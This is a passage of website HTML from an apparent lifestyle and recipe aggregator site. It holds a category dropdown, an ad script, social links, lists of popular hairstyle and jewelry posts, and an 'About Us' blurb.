	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-9388" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-7790" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Formal%20Hairstyles%20for%20Short%20Natural%20Hair%20New%2032%20formal%20Hairstyles%20for%20Naturally%20Black%20Hair%20Women-177057.png" href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" title="24 Best Ideas formal Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" rel="bookmark" title="24 Best Ideas formal Hairstyles for Short Natural Hair">
											24 Best Ideas formal Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%202020%20Mens%20Beautiful%2051%20Best%20Short%20Hairstyles%20for%20Men%20to%20Try%20In%202020-723199.png" href="https://goodfavorites.com/short-haircuts-2020-mens/" title="The Best Ideas for Short Haircuts 2020 Mens"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-haircuts-2020-mens/" rel="bookmark" title="The Best Ideas for Short Haircuts 2020 Mens">
											The Best Ideas for Short Haircuts 2020 Mens										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-9275" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gray%20Pearl%20Earrings%20Best%20Of%20Gray%20Pearl%20Earrings%20Pewter%20Grey%20Round%20Swarovski%20Pearls%20On-281728.png" href="https://goodfavorites.com/gray-pearl-earrings/" title="24 Best Ideas Gray Pearl Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gray-pearl-earrings/" rel="bookmark" title="24 Best Ideas Gray Pearl Earrings">
											24 Best Ideas Gray Pearl Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20His%20and%20Hers%20Wedding%20Rings%20Luxury%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-430307.png" href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings">
											The 21 Best Ideas for Walmart His and Hers Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Beautiful%20Crystal%20Body%20Jewelry%20Davids%20Bridal-801026.png" href="https://goodfavorites.com/crystal-body-jewelry/" title="23 Of the Best Ideas for Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
